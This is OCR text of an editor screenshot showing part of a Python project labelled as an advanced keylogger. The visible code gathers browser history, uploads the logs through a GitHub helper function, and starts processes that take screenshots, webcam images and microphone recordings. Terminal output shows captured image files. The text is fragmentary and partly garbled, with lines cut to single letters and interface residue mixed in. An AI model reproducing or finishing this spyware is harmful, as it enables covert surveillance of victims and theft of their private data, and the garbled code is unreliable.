 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
1
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > main
90 def info(file_path):
154 hist = bh.get_browserhistory()
155 browser_history.extend((bh_user, db_path, hist))
156 with open(log_dir / 'browser.txt', 'a') as browser_txt:
157 browser_txt.write(json.dumps(browser_history))
158 except Exception as e:
159 pass
160
161 write_github_folder(str(log_dir,), "Logs")
162
163
164 # Once main is initiated the program begins by creating a directory to store the data it will gather.
165 def main():
166 ################################################### Using Multiprocess module ###################################################
167 info(file_path)
168
169 p1 = multiprocessing.Process(target=screenshot, args=(file_path,)) # Take Screenshots
170 p2 = multiprocessing.Process(target=webcam, args=(file_path,))
171 p3 = multiprocessing.Process(target=microphone, args=(file_path,))
172 p1.start()
173 ti
174 p
175 p
176 p
177 p
178 p
179
180
181 # Whe ged to a file for an admin;
182 # whi g information leakage.
183
184 if __name__=="__main__":
try
time
token
tuple
type
True
TabError
TimeoutError
TypeError
UnicodeTranslateError
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
❌ Webcam/7.png
✅ Screen/screenshot9.png
✅ Webcam/8.png
✅ Webcam/9.png
0 1
Ln 173, Col 6 Spaces: 4 UTF-8 LF {} Python 3.13.7